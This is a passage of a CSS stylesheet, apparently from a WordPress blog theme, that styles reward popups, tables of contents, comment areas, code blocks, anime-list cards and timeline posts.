transition: all .8s;
border: 1px solid #FFFFFF;
}
.reward-open:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.reward-main {
position: absolute;
top: 90px;
left: -1%;
margin: 0;
padding: 15px 0 0;
width: 400px;
background: 0 0;
display: none;
z-index: 233;
animation: main .4s;
}
.reward-row {
margin: 0 auto;
padding: 20px 15px 10px;
background: rgba(255, 255, 255, 0.8);
display: block;
border-radius: 10px;
cursor: auto;
margin-left: 3%;
border: 1px solid #FFFFFF;
}
.reward-row li img {
width: 150px;
max-width: 150px;
border-radius: 3px;
position: relative;
}
.reward-row li::after {
display: block;
padding: 5px 0 0;
font-size: 13px;
color: none;
font-weight: var(--global-font-weight);
}
.poptitle {
width: 100%;
height: 100%;
line-height: 3;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
background-color: rgba(255, 255, 255, .7);
}
.popfooter {
width: 100%;
height: 100%;
line-height: 1;
background-color: rgba(255, 255, 255, .7);
}
.dot {
width: .5rem;
height: .5rem;
border-radius: .5rem;
display: inline-block;
background-color: #919292;
}
.load-button {
width: 200px;
height: 60px;
margin: auto;
cursor: pointer;
perspective: 500px;
-webkit-perspective: 500px;
}
.load-button div {
height: 100%;
transform-style: preserve-3d;
-webkit-transform-style: preserve-3d;
transition: .25s;
-webkit-transition: .25s;
}
.load-button span {
width: 100%;
height: 100%;
position: absolute;
box-sizing: border-box;
border: 5px solid #d34836;
line-height: 50px;
font-size: 17pt;
text-align: center;
text-transform: uppercase;
font-weight: var(--global-font-weight);
}
.load-button span:nth-child(2) {
color: #fff;
background: #d34836;
transform: rotateX(90deg) translate3d(0, 0, 30px);
-webkit-transform: rotateX(90deg) translate3d(0, 0, 30px);
}
.logolink a {
color: var(--theme-skin, #505050);
float: left;
font-size: 25px;
font-weight: 800;
height: 50px;
line-height: 50px;
padding-left: 35px;
padding-right: 15px;
padding-top: 11px;
text-decoration-line: none;
}
.forgetmenot input[type=checkbox] {
border: 1px solid #b4b9be;
background: #fff;
color: #555;
clear: none;
cursor: pointer;
display: inline-block;
line-height: 0;
height: 16px;
margin: -4px 4px 0 0;
outline: 0;
padding: 0 !important;
text-align: center;
vertical-align: middle;
width: 16px;
min-width: 16px;
-webkit-appearance: none;
appearance: none;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
-webkit-transition: .05s border-color ease-in-out;
transition: .05s border-color ease-in-out;
}
.forgetmenot input[type=checkbox]:checked:before {
content: "✔";
margin: -3px 0 0 -4px;
color: #1e8cbe;
display: inline-block;
vertical-align: middle;
width: 16px;
font: 400 21px/1 dashicons;
speak-as: none;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
input[type=radio]:checked:before {
display: inline-block;
vertical-align: middle;
width: 16px;
font: 400 21px/1 dashicons;
speak-as: none;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.prpr {
position: fixed;
bottom: 0;
left: 0;
z-index: 99;
font-size: 0;
transition: all .3s ease-in-out;
-webkit-transform: translateY(3px);
transform: translateY(3px);
cursor: grab;
user-select: none;
font-weight: var(--global-font-weight);
}
.mashiro-tips {
opacity: 0;
width: 250px;
height: auto;
min-height: 70px;
margin: -20px 20px;
padding: 5px 10px;
border-radius: 12px;
box-sizing: border-box;
box-shadow: 0 0 2px 0 rgba(0, 0, 0, .12), 0 2px 2px 0 rgba(0, 0, 0, .24);
transition: box-shadow .2s ease;
background: #fff;
color: #212121;
font-size: 12px;
text-overflow: ellipsis;
overflow: hidden;
position: absolute;
animation-delay: 5s;
animation-duration: 50s;
animation-iteration-count: infinite;
animation-name: shake;
animation-timing-function: ease-in-out;
font-weight: var(--global-font-weight);
}
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.video-container iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.video-container object {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
#Snow {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 99999;
background: rgba(125, 137, 95, 0);
pointer-events: none;
}
.changeSkin {
position: fixed;
bottom: 0;
right: -600px;
width: auto;
height: auto;
z-index: 99;
font-family: 'Noto Sans SC';
padding: 10px 20px;
transition-property: right;
transition-duration: .3s, .3s;
}
.changeSkin-gear {
position: fixed;
bottom: 50px;
right: 10px;
z-index: 99;
border: 0;
outline: 0;
background-color: #fff;
color: var(--theme-skin, #505050);
cursor: pointer;
padding: 15px;
border-radius: 12px ;
box-shadow: 0 0 2px 0 rgba(0, 0, 0, .12), 0 2px 2px 0 rgba(0, 0, 0, .24);
transform: scale(0);
transition: transform .3s;
}
.style-menu-text{
margin: 0;
margin-left: 5px;
display: flex;
}
.rotating {
-webkit-animation: rotating 3s linear infinite;
-moz-animation: rotating 3s linear infinite;
-ms-animation: rotating 3s linear infinite;
-o-animation: rotating 3s linear infinite;
animation: rotating 3s linear infinite;
}
.center-text {
margin: auto;
font-family: 'Noto Sans SC';
font-size: 80px;
text-transform: none;
font-weight: var(--global-font-weight);
transition: all 0.8s ease !important;
}
.glitch:after {
content: attr(data-text);
position: absolute;
top: 0;
width: 100%;
background: rgba(0, 0, 0, 0);
clip: rect(0, 0, 0, 0);
left: 1px;
text-shadow: -1px 0 #00a7e0;
}
.glitch:before {
content: attr(data-text);
position: absolute;
top: 0;
width: 100%;
background: rgba(0, 0, 0, 0);
clip: rect(0, 0, 0, 0);
left: -1px;
text-shadow: 1px 0 #ff3f1a;
margin-top: initial;
visibility: visible;
height: initial;
}
.bb-comment {
border: 1px solid var(--comment_area_matching);
min-width: 30px;
display: inline-block;
text-align: center;
font-size: 12px;
color: var(--comment_area_matching);
border-radius: 3px;
font-weight: var(--global-font-weight, 400);
}
.mashiro-author-info {
background: url(//static.mashiro.top/wp-content/themes/Sakura/images/LOGO-Unicorn-Gradient.svg);
width: 200px;
height: 200px;
margin: auto;
}
.itempic {
min-height: 280px;
max-height: 300px;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: cover;
-moz-background-size: cover;
background-size: cover;
}
.finish-icon-container {
font-size: 1rem;
display: flex ;
-webkit-box-align: center;
box-align: center;
-webkit-align-items: center;
align-items: center;
font-weight: var(--global-font-weight);
}
.skill div {
color: #fff;
line-height: 1;
position: absolute;
top: 4px;
font-size: 1em;
margin-top: 0;
margin-bottom: 0;
text-shadow: 0 0 1px rgba(0, 0, 0, .22);
width: 100%;
text-align: center;
font-weight: var(--global-font-weight);
}
.art-content #archives .al_mon_list {
position: relative;
padding: 10px 0;
display: inline-block;
vertical-align: middle;
}
.art-content #archives .al_mon_list .al_mon {
position: relative;
color: var(--theme-skin, #505050);
padding: 0;
border-radius: 0;
margin: 0;
background: 0 0;
font-weight: 400;
}
.art-content #archives .al_mon_list span {
padding: 0;
border-radius: 0;
margin: 0;
color: var(--theme-skin, #505050);
background: 0 0;
font-weight: 400;
}
.art .art-content .al_mon_list .al_post_list>li:before {
position: absolute;
left: 116px;
background: #fff;
height: 12px;
width: 12px;
border-radius: 6px;
top: 6px;
content: "";
-webkit-box-shadow: 1px 1px 1px #bbb;
box-shadow: 1px 1px 1px #bbb;
}
.art .art-content .al_mon_list .al_post_list>li:after {
position: absolute;
left: 118px;
background: var(--theme-skin, #505050);
height: 8px;
width: 8px;
border-radius: 6px;
top: 8px;
content: "";
}
.art-content #archives .al_mon_list .al_mon:before {
position: absolute;
left: 113px;
background: #fff;
height: 18px;
width: 18px;
border-radius: 9px;
top: 3px;
content: "";
-webkit-box-shadow: 1px 1px 1px #bbb;
box-shadow: 1px 1px 1px #bbb;
}
.art-content #archives .al_mon_list .al_mon:after {
position: absolute;
left: 116px;
background: var(--theme-skin, #505050);
height: 12px;
width: 12px;
border-radius: 6px;
top: 6px;
content: "";
}
.art-content #archives .al_mon_list:before {
max-height: 100%;
height: 100%;
width: 4px;
background: var(--theme-skin, #505050);
position: absolute;
left: 120px;
content: "";
top: 0;
}
.toc-container {
z-index: 98;
width: 190px;
height: auto;
background-color: rgba(255, 255, 255, 0); right: 10px;
top: 470px;
position: absolute;
padding-top: 10px;
padding-bottom: 10px;
}
.toc {
position: sticky;
top: 12%;
box-shadow: 0 1px 30px -4px var(--friend-link-shadow);
background: rgba(255, 255, 255, 0.5);
padding: 12px 12px;
overflow-y: auto;
border-radius: 10px;
border: 1.5px solid #FFFFFF;
-webkit-transition: all .8s;
transition: all .8s;
}
.toc:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.toc-link::before {
background-color: rgba(255, 255, 255);
content: ' ';
display: inline-block;
height: inherit;
left: 1%;
margin-top: -1px;
position: absolute;
width: 2px;
}
.flipx {
-moz-transform: scaleX(-1);
-webkit-transform: scaleX(-1);
-o-transform: scaleX(-1);
transform: scaleX(-1);
filter: FlipH;
}
.flipy {
-moz-transform: scaleY(-1);
-webkit-transform: scaleY(-1);
-o-transform: scaleY(-1);
transform: scaleY(-1);
filter: FlipV;
}
.emotion-box {
display: flex ;
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
transition: all .5s;
overflow: hidden;
height: 0px;
}
.emotion-item {
margin: 6px;
display: inline-block;
width: 32px;
height: 32px;
overflow: hidden;
border-radius: 4px;
margin-bottom: -8px;
}
.emotion-item .img {
-webkit-animation: im-emotion-step 1.08s steps(27) infinite;
animation: im-emotion-step 1.08s steps(27) infinite;
animation-duration: 1.08s;
animation-timing-function: steps(27);
width: 32px;
height: 864px;
max-width: 32px;
background: top/32px no-repeat;
background-image: none;
}
.motion-switcher-table {
border-collapse: collapse;
width: 100%;
margin: 0;
table-layout: fixed;
}
.motion-container {
height: 110px;
overflow: auto;
margin-bottom: 5px;
border-radius: 5px;
}
.menhera-container .emoji-item {
padding: 3px 5px;
margin: 3px 3px;
display: inline-block;
border-radius: 4px;
color: var(--theme-skin, #505050);
}
.no-select {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.scrollbar {
position: fixed;
top: 0;
height: 3px;
background: var(--theme-skin-matching, #F9D938);
transition-property: width, background;
transition-duration: 1s, 1s;
z-index: 99999;
}
.comment-user-avatar {
position: absolute;
display: inline-block;
width: 64px;
height: 64px;
margin-top: 10px;
pointer-events: none;
}
.comment-user-avatar .socila-check {
display: none;
width: 1.5em;
height: 1.5em;
font-size: 1em;
line-height: 1.5em;
text-align: center;
color: #fff;
border-radius: 50%;
position: absolute;
margin: -28px 0 0 42px;
font-weight: var(--global-font-weight);
}
.gravatar-check {
background-color: #1e8cbe;
-ms-transform: rotate(270deg);
-webkit-transform: rotate(270deg);
transform: rotate(270deg);
}
.cmt-popup {
margin: 0 0 40px 1%;
--widthA: 97%;
--widthB: calc(var(--widthA) - 71px);
--widthC: calc(var(--widthB) / 3);
width: var(--widthC);
margin-top: 10px;
}
.popup .popuptext {
visibility: hidden;
width: 160px;
background-color: #555;
color: #fff;
text-align: center;
border-radius: 6px;
padding: 8px 3px;
position: absolute;
z-index: 1;
bottom: 110%;
left: 50%;
margin-left: -80px;
}
.popup .popuptext::after {
content: "";
position: absolute;
top: 100%;
left: 50%;
margin-left: -5px;
border-width: 5px;
border-style: solid;
border-color: #555 transparent transparent transparent;
}
.popup .insert-img-popuptext {
visibility: hidden;
width: 66px;
background-color: #555;
color: #fff;
text-align: center;
border-radius: 6px;
padding: 8px 3px;
position: absolute;
z-index: 1;
bottom: 9%;
left: 10%;
margin-left: -80px;
}
.popup .insert-img-popuptext::after {
content: "";
position: absolute;
top: 33%;
left: 109%;
margin-left: -7px;
border-width: 7px;
border-style: solid;
border-color: transparent transparent transparent #555;
}
.insert-image-tips {
float: right;
text-align: center;
width: 46px;
margin: 0;
padding: 12px 16px;
text-transform: none;
color: #535a63;
background: 0 0;
-webkit-transition: all .1s ease-out;
-moz-transition: all .1s ease-out;
transition: all .1s ease-out;
box-shadow: none;
border: 1px solid #ccc;
text-shadow: none;
font-size: 14px;
height: 46px;
border-radius: 3px;
cursor: pointer;
font-weight: var(--global-font-weight);
}
.insert-image-button {
opacity: 0;
width: 46px !important;
height: 46px !important;
margin: 0 !important;
padding: 0 !important;
float: right;
transform: translateY(-46px);
border-radius: 15px !important;
cursor: pointer;
}
.upload-image-preview {
display: inline-block;
height: 70px;
margin-right: 3px;
border: 1px solid #ddd;
border-radius: 4px;
padding: 3px;
cursor: pointer;
}
.comment_inline_img {
display: inline-block;
height: 150px;
margin-right: 3px;
border: 1px solid #ddd;
border-radius: 4px;
padding: 3px;
cursor: pointer;
}
.the-feature {
position: relative;
left: 0px;
-webkit-transition: all .35s ease-in-out;
-moz-transition: all .35s ease-in-out;
transition: all .35s ease-in-out;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.the-feature.from_left_and_right {
position: relative;
height: 160px;
width: 260px;
box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
overflow: hidden;
border-radius: 15px;
margin: 6px 6.5px 0 6.5px;
}
.the-feature.from_left_and_right .img {
-webkit-transition: all .35s ease-in-out;
-moz-transition: all .35s ease-in-out;
transition: all .35s ease-in-out;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.the-feature.from_left_and_right .info {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
text-align: center;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
background: rgba(255, 255, 255, .8);
visibility: hidden;
opacity: 0;
-webkit-transition: all .35s ease-in-out;
-moz-transition: all .35s ease-in-out;
transition: all .35s ease-in-out;
}
.the-feature.from_left_and_right .info h3 {
text-transform: uppercase;
color: var(--theme-skin, #505050);
text-align: center;
font-size: 20px;
padding: 6px;
margin: 30px 0 0 0;
-webkit-transition: all .35s ease-in-out;
-moz-transition: all .35s ease-in-out;
transition: all .35s ease-in-out;
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
-ms-transform: translateX(-100%);
-o-transform: translateX(-100%);
transform: translateX(-100%);
font-weight: var(--global-font-weight);
}
.the-feature.from_left_and_right .info p {
font-style: italic;
font-size: 12px;
position: relative;
color: var(--theme-skin, #505050);
padding: 0px 10px 10px;
text-align: center;
-webkit-transition: all .35s .1s linear;
-moz-transition: all .35s .1s linear;
transition: all .35s .1s linear;
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
-ms-transform: translateX(100%);
-o-transform: translateX(100%);
transform: translateX(100%);
font-weight: var(--global-font-weight);
}
.the-feature.from_left_and_right a:hover .img {
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
-ms-transform: scale(1.2);
-o-transform: scale(1.2);
transform: scale(1.2);
}
.the-feature.from_left_and_right a:hover .info h3 {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
.the-feature.from_left_and_right a:hover .info p {
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-ms-transform: translateX(0);
-o-transform: translateX(0);
transform: translateX(0);
}
.highlight-wrap:before {
content: " ";
position: absolute;
-webkit-border-radius: 50%;
border-radius: 50%;
background: #fc625d;
width: 12px;
height: 12px;
left: 12px;
margin-top: -18px;
-webkit-box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
z-index: 2;
}
.highlight-wrap {
position: relative;
background: #21252b;
border-radius: 10px;
font: 15px/22px 'Fira Code', 'Noto Sans SC';
line-height: 1.6;
margin-bottom: 1.6em;
margin-left: 8px;
margin-right: 8px;
max-width: 100%;
overflow: auto;
text-shadow: none;
color: #000;
padding-top: 30px;
box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .4);
}
.highlight-wrap .copy-code {
color: #fff;
position: absolute;
float: right;
right: 10px;
top: 0;
padding-top: 4px;
padding-right: 2px;
z-index: 2;
font-size: 16px;
font-weight: var(--global-font-weight);
}
.highlight-wrap code::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3) !important;
box-shadow: inset 0 0 6px rgba(0, 0, 0, .3) !important;
border-radius: 10px !important;
background-color: #21252b !important;
}
.highlight-wrap code::-webkit-scrollbar-thumb {
border-radius: 10px !important;
-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .5) !important;
box-shadow: inset 0 0 6px rgba(0, 0, 0, .5) !important;
background-color: #21252b !important;
}
.highlight-wrap code {
background: #1d1f21;
color: #fff;
word-break: break-word;
font-family: 'Fira Code', 'Noto Sans SC';
padding: 2px;
text-shadow: none;
border-radius: 0 0 5px 5px;
}
.highlight-wrap code[data-rel]:before {
color: #fff;
content: attr(data-rel);
height: 30px;
line-height: 30px;
background: #21252b;
font-size: 16px;
position: absolute;
margin-top: -30px;
left: 0;
width: 100%;
font-family: 'Dela Gothic One';
font-weight: 700;
padding: 0 80px;
text-indent: 15px;
text-align: center;
float: left;
z-index: 1;
border-radius: 5px 5px 0 0;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
pointer-events: none;
}
.hljs {
display: block;
overflow-x: auto;
padding: .5em;
color: #abb2bf;
background: rgba(255, 255, 255, .5);
border-radius: 10px;
}
td.hljs-ln-numbers {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
text-align: center;
color: #888f96;
background: #1d1f21;
font-family: 'Fira Code', 'Noto Sans SC';
vertical-align: top;
position: absolute;
left: 0;
width: 30px;
}
.code-block-fullscreen {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
min-width: 100%;
z-index: 9999999;
margin: 0;
animation: elastic 1s;
}
.code-block-fullscreen code {
--widthA: 100%;
--widthB: calc(var(--widthA) - 30px);
height: auto ;
min-height: 99%;
white-space: pre-wrap;
word-wrap: break-word;
overflow-y: hidden;
overflow-x: auto;
}
.skin-menu {
position: fixed;
left: auto;
bottom: 15px;
height: auto;
width: auto;
padding: 16px;
padding-bottom: 0;
border-radius: var(--style_menu_selection_radius, 15px);
font-size: larger;
text-align: center;
box-shadow: none;
display: flex;
flex-direction: row-reverse;
justify-content: space-between;
flex-direction: column;
z-index: 99;
transform: translateY(100%);
transition: transform 0.4s ease-in-out;
right: 50px;
max-height: 85%;
overflow-y: auto;
}
.skin-menu.show {
transform: translateY(0);
transition: transform 0.4s ease-in-out;
right: 50px;
}
.skin-menu .row-container {
height: auto;
margin: 0;
padding: 0;
text-align: center;
flex-grow: 1;
display: flex;
flex-direction: row-reverse;
}
.skin-menu .row-container .menu-list,
.skin-menu .row-container.font-family-controls {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
text-align: center;
padding: 5px;
margin: 5px;
flex-grow: 1;
background-color: rgb(255 255 255 / 80%);
box-shadow: 0 1px 30px -4px #e8e8e8;
border-radius: var(--style_menu_selection_radius, 20%);
max-width: 125px;
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #FFFFFF;
flex-direction: row;
}
.skin-menu .row-container .menu-list:hover,
.skin-menu .row-container.font-family-controls:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.footer-shuo {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
text-align: center;
padding: 5px;
margin: 5px;
position: relative;
flex-grow: 1;
background-color: rgb(255 255 255 / 80%);
box-shadow: 0 1px 30px -4px #e8e8e8;
border-radius: var(--style_menu_selection_radius, 20%);
min-width: 255px;
max-width: 385px;
transition: all .8s;
border: 1px solid #ffffff;
align-items: flex-end;
flex-direction: column;
}
.footer-shuo:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.footer-shuo::before {
content: '';
position: absolute;
width: 10px;
height: 10px;
background-color: var(--theme-skin-matching);
border-radius: 50%;
left: 20px;
top: 50%;
transform: translate(-50%, -50%);
}
.footer-shuo p{
font-size: 18px;
font-weight: 300;
margin: 10px 0px;
line-height: 1.4;
word-wrap: normal;
word-break: break-all;
font-family: 'Noto Serif SC';
font-style: italic;
padding: 0.1em 0.7em 0.4em 2.1em;
flex: 1;
}
.footer-shuotime {
padding: .1em 0.7em .4em 0.7em !important;
font-size: 14px !important;
margin: 2px 0px !important;
}
.menu-list li {
display: inline-block;
margin: 2.5px;
line-height: 50px;
width: 50px;
background-color: rgb(255 255 255 / 80%);
box-shadow: 0 1px 30px -4px #e8e8e8;
border-radius: var(--style_menu_radius, 20%);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #FFFFFF;
cursor: pointer;
flex-grow: 1;
box-sizing: border-box;
}
.font-family-controls button {
flex-grow: 1;
box-sizing: border-box;
box-shadow: none;
background-color: rgb(255 255 255 / 80%);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #FFFFFF;
cursor: pointer;
border-style: none;
margin: 2.5px;
min-height: 30px;
min-width: 50px;
padding: 5px;
box-shadow: 0 1px 30px -4px #e8e8e8;
color: var(--theme-skin, #505050);
border-radius: var(--style_menu_radius, 5px);
}
.aplayer {
background: rgba(255, 255, 255, .3);
font-family: 'Noto Serif CJK SC', 'Noto Serif CJK', 'Source Han Serif SC', 'Source Han Serif', source-han-serif-sc, 'PT Serif', 'SongTi SC', 'MicroSoft Yahei', Georgia, serif;
box-shadow: 0 0 0 1px #eee;
border-radius: 3px;
margin: 15px 0;
}
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb {
height: 12px;
width: 12px;
right: 3px;
box-shadow: 0 0 5px 0 rgba(0, 0, 0, .18);
transition: all .35s;
}
.coverVideo-btn {
all: initial;
display: inline-block;
width: 36px;
font-size: 26px;
margin-left: 16px;
padding: 7px;
border: 0;
background: transparent;
color: #fff;
cursor: pointer;
text-align: center;
border-radius: 50%;
}
h1::before {
display: block;
content: " ";
height: 80px;
margin-top: -80px;
visibility: hidden;
}
h2::before {
display: block;
content: " ";
height: 80px;
margin-top: -80px;
visibility: hidden;
}
h3::before {
display: block;
content: " ";
height: 80px;
margin-top: -80px;
visibility: hidden;
}
h4::before {
display: block;
content: " ";
height: 80px;
margin-top: -80px;
visibility: hidden;
}
h5::before {
display: block;
content: " ";
height: 80px;
margin-top: -80px;
visibility: hidden;
}
.widget-area {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
text-align: center;
padding: 5px;
margin: 5px;
background-color: rgb(255 255 255 / 80%);
box-shadow: 0 1px 30px -4px #e8e8e8;
border-radius: var(--style_menu_selection_radius, 20%);
min-width: 255px;
max-width: 385px;
transition: all .8s;
border: 1px solid #ffffff;
align-items: flex-end;
flex-direction: column;
overflow: hidden;
max-height: 700px;
}
.widget-area:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.widget-area > * {
flex: 1;
min-height: 0;
overflow-y: auto;
}
.headertop-down {
position: absolute;
bottom: 50px;
left: calc(50% - 42px);
z-index: 5; 
animation-name: float-down;  
animation-duration: 5s;  
animation-iteration-count: infinite;
}
.headertop-down svg path {
transition: all 0.8s ease !important;
}
@keyframes float-down {
0% {
transform: translateY(0px);
}
50% {
transform: translateY(-7px);
}
100% {
transform: translateY(0px);
}
}
.bangumi .column {
max-width: 100% ;
flex: 0 0 100% ;
margin-bottom: 30px;
padding: 0 15px;
transition: .5s;
}
.bangumi-item {
height: 0;
color: #fff;
display: block;
overflow: hidden;
text-align: center;
position: relative;
padding-bottom: 130%;
box-shadow: 0 0 10px rgba(0, 0, 0, .1), 0 5px 20px rgba(0, 0, 0, .2);
border-radius: 10px;
}
.bangumi-item img {
width: 100%;
user-select: none;
object-fit: cover;
transition: filter 2s;
}
.bangumi-item .bangumi-info {
height: 30%;
top: 0;
left: 0;
right: 0;
padding: 10px;
position: absolute;
background: rgba(0, 0, 0, .5);
transition: transform 1s;
transform: translateY(250%);
}
.bangumi-title {
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
margin-top: 0;
}
.bangumi-summary {
height: 65%;
white-space: normal;
display: none;
font-weight: bold;
}
.bangumi-status-bar {
top: 0;
bottom: 0;
max-width: 100%;
position: absolute;
background: #dc143c;
border-radius: 3px;
}
#bangumi-pagination {
width: 100%;
margin-top: 80px;
padding: 20px 0;
font-size: 36px;
text-align: center;
font-weight: var(--global-font-weight);
}
.bangumi-next {
font-family: sans-serif;
color: #e67474;
position: relative;
padding: 13px 35px;
overflow: hidden;
}
.bangumi-next:before {
content: ' ';
background-color: pink;
bottom: 0;
left: 0;
width: 100%;
height: 0;
position: absolute;
transition: all 5s;
z-index: -1;
}
.shortcodestyle {
margin: 20px 8px !important;
padding: 15px 15px 15px 40px !important;
position: relative !important;
color: #505050;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
border-radius: 10px !important;
text-indent: 0 !important;
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #FFFFFF;
}
.shortcodestyle:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.xControl {
margin: 20px 8px !important;
padding: 15px 15px 15px 40px !important;
position: relative !important;
color: #505050;
border-radius: 10px !important;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
border-radius: 10px !important;
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #FFFFFF;
}
.xControl:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.xbtn02 {
color: #7D7D7D !important;
-webkit-transition: all .8s;
transition: all .8s;
}
.xbtn02:hover {
color: var(--theme-skin-matching) !important;
-webkit-transition: all .8s;
transition: all .8s;
}
input#wp-comment-cookies-consent {
vertical-align: middle;
margin: 0px;
width: 18.4px;
height: 18.4px;
}
#preload li.active {
top: 50%;
left: 50%;
margin-left: -20px;
margin-top: -20px;
}
.cbp_tmtimeline {
margin: 30px 0 0 0;
padding: 0;
list-style: none;
position: relative;
}
.cbp_tmtimeline:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
width: 4px;
background: RGBA(0, 0, 0, 0.02);
left: 80px;
margin-left: 10px;
}
.cbp_tmtimeline>li .cbp_tmtime {  display: block;
max-width: 70px;
position: absolute;
}
.cbp_tmtimeline>li .cbp_tmlabel {
margin: 0 0 45px 65px;
background: var(--shuoshuo_background_color2, #EE9CA7);
color: #505050;
padding: .1em 1.2em .4em 1.2em;
font-size: 18px;
font-weight: 300;
line-height: 1.4;
position: relative;
border-radius: 15px;
transition: all 0.3s ease 0s;
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
cursor: pointer;
display: block;
}
.cbp_tmlabel:hover { transform: translateY(-3px);
z-index: 1;
-webkit-box-shadow: 0 15px 32px rgba(0, 0, 0, 0.15) !important;
box-shadow: 0 15px 32px rgba(0, 0, 0, 0.15) !important;
}
.cbp_tmtimeline>li .cbp_tmlabel:after {
right: 100%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-right-color: var(--shuoshuo_background_color2, #EE9CA7);
border-width: 10px;
top: 15px;
}
.shuoshuo_author_img img {
border: 1px solid #ddd;
float: left;
border-radius: 64px;
transition: all 1.0s;
width: 50px;
height: 50px;
box-shadow: none;
}
.avatar {
border-radius: 100% !important;
-webkit-border-radius: 100% !important;
-moz-border-radius: 100% !important;
box-shadow: inset 0 -1px 0 #333333;
-webkit-box-shadow: inset 0 -1px 0 #333333;
transition: transform 0.4s ease-out;
-webkit-transition: -webkit-transform 0.4s ease-out;
-moz-transition: -moz-transform 0.4s ease-out;
}
.screen-reader-text { border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
}
.screen-reader-text:focus { background-color: #eee;
clip: auto !important;
clip-path: none;
color: #444;
display: block;
font-size: 1em;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
}
#content {
animation: main 1s;
}
.post-list {
animation: main .6s;
margin: 0 0 8% 0;
position: relative;
}
input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset;
box-shadow: 0 0 0 1000px #fff inset;
}
::selection,
::-moz-selection {
background: #444;
color: #fff;
}
article,
aside,
details,
figcaption,
footer,
header,
main,
menu,
nav,
section,
summary,
.site-top .lower nav.navbar,
.sticky,
.infinity-end.neverending .site-footer,
.reward-open:hover .reward-main,
.block,
.art-content #archives .al_mon,
.art-content #archives .al_mon_list .al_post_list,
.emotion-select-parent:hover .emotion-select-child {
display: block;
}
figure {
display: block;
margin: 1em;
}
audio,
canvas,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template,
.single-center::after,
.openNav,
